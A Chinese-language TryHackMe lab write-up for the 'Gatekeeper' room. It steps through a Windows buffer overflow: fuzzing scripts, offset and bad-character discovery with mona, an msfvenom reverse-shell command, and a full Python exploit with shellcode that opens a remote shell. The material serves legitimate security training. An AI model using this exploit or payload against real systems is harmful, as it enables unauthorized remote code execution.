概述
继续TryHackMe靶场文章,本次的靶机为Gatekeeper,靶机地址https://tryhackme.com/room/gatekeeper,以缓冲区溢出为主,缓冲区溢出是软件开发时的常见漏洞,也是Offensive的OSCP认证的知识点之一。

题目

目标文件获取
靶机启动后得到IP地址10.10.234.114,通过Nmap扫描发现smb共享,下载目标文件getekeeper.exe

在Windows上,双击gatekeeper.exe启动程序,通过tasklist /svc | findstr /I gatekeeper发现进程为2912,通过netstat -ano | findstr 2912发现程序监听31337端口

连接测试

触发异常
使用Immunity加载程序,配置其工作目录
!mona config -set workingfolder c:\mona\%p

测试程序为
import socket
ip = '192.168.81.217'
timeout = 5
for i in range(1,11):
junk = "A" * 100 * i
buffer = junk + '\n'
print(len(junk))
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(timeout)
s.connect((ip, 31337))
s.send(buffer)
data = s.recv(1024)
s.close()
运行到200字节崩溃

在Immunity中看到EIP为41414141,即A

确认偏移
使用metasploit生成长度200的字符串
msf-pattern_create -l 200
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag
import socket
ip = '192.168.81.217'
timeout = 5
junk = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag"
buffer = junk + '\n'
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(timeout)
s.connect((ip, 31337))
s.send(buffer)
data = s.recv(1024)
print(data)
s.close()
在Immunity中
!mona findmsp -distance 200
发现EIP处现实偏移位146

确认偏移
import socket
ip = '192.168.81.217'
timeout = 5
junk = 'A' * 146
buffer = junk + 'B'*4 + '\n'
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(timeout)
s.connect((ip, 31337))
s.send(buffer)
data = s.recv(1024)
print(data)
s.close()
可以看到EIP为42424242,即B


测试坏字符
重新加载程序,在Imminity中执行
!mona bytearray -b "\x00"
import socket
ip = '192.168.81.217'
offset = 146
badchar = "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
payload = 'A' * offset + 'B' * 4 + badchar
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, 31337))
s.send(payload + '\n')
data = s.recv(1024)
print(data)
s.close()
在Imminity中执行
!mona compare -f C:\mona\gatekeeper\bytearray.bin -a 006019F8
得到坏字符\x00\x0a
获取返回地址

得到返回地址
080414C3
或
080416BF
shellcode
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.81.198 LPORT=4444 EXITFUNC=thread -b "\x00\x0a" -f c
溢出利用代码
import socket
ip = '192.168.81.217'
offset = 146
ret_address = '\xC3\x14\x04\x08'
shellcode = ("\xdd\xc0\xd9\x74\x24\xf4\xba\xe2\x4f\x27\x01\x5e\x29\xc9\xb1"
"\x52\x83\xee\xfc\x31\x56\x13\x03\xb4\x5c\xc5\xf4\xc4\x8b\x8b"
"\xf7\x34\x4c\xec\x7e\xd1\x7d\x2c\xe4\x92\x2e\x9c\x6e\xf6\xc2"
"\x57\x22\xe2\x51\x15\xeb\x05\xd1\x90\xcd\x28\xe2\x89\x2e\x2b"
"\x60\xd0\x62\x8b\x59\x1b\x77\xca\x9e\x46\x7a\x9e\x77\x0c\x29"
"\x0e\xf3\x58\xf2\xa5\x4f\x4c\x72\x5a\x07\x6f\x53\xcd\x13\x36"
"\x73\xec\xf0\x42\x3a\xf6\x15\x6e\xf4\x8d\xee\x04\x07\x47\x3f"
"\xe4\xa4\xa6\x8f\x17\xb4\xef\x28\xc8\xc3\x19\x4b\x75\xd4\xde"
"\x31\xa1\x51\xc4\x92\x22\xc1\x20\x22\xe6\x94\xa3\x28\x43\xd2"
"\xeb\x2c\x52\x37\x80\x49\xdf\xb6\x46\xd8\x9b\x9c\x42\x80\x78"
"\xbc\xd3\x6c\x2e\xc1\x03\xcf\x8f\x67\x48\xe2\xc4\x15\x13\x6b"
"\x28\x14\xab\x6b\x26\x2f\xd8\x59\xe9\x9b\x76\xd2\x62\x02\x81"
"\x15\x59\xf2\x1d\xe8\x62\x03\x34\x2f\x36\x53\x2e\x86\x37\x38"
"\xae\x27\xe2\xef\xfe\x87\x5d\x50\xae\x67\x0e\x38\xa4\x67\x71"
"\x58\xc7\xad\x1a\xf3\x32\x26\xe5\xac\x6d\x70\x8d\xae\x8d\x6d"
"\x12\x26\x6b\xe7\xba\x6e\x24\x90\x23\x2b\xbe\x01\xab\xe1\xbb"
"\x02\x27\x06\x3c\xcc\xc0\x63\x2e\xb9\x20\x3e\x0c\x6c\x3e\x94"
"\x38\xf2\xad\x73\xb8\x7d\xce\x2b\xef\x2a\x20\x22\x65\xc7\x1b"
"\x9c\x9b\x1a\xfd\xe7\x1f\xc1\x3e\xe9\x9e\x84\x7b\xcd\xb0\x50"
"\x83\x49\xe4\x0c\xd2\x07\x52\xeb\x8c\xe9\x0c\xa5\x63\xa0\xd8"
"\x30\x48\x73\x9e\x3c\x85\x05\x7e\x8c\x70\x50\x81\x21\x15\x54"
"\xfa\x5f\x85\x9b\xd1\xdb\xa5\x79\xf3\x11\x4e\x24\x96\x9b\x13"
"\xd7\x4d\xdf\x2d\x54\x67\xa0\xc9\x44\x02\xa5\x96\xc2\xff\xd7"
"\x87\xa6\xff\x44\xa7\xe2")
payload = 'A' * offset + ret_address + '\x90' * 16 + shellcode + '\n'
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, 31337))
s.send(payload)
data = s.recv(1024)
print(data)
s.close()

修改IP地址为TryHackMe靶机地址即可溢出获取shell,得到初始立足点。






















 1173
1173











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








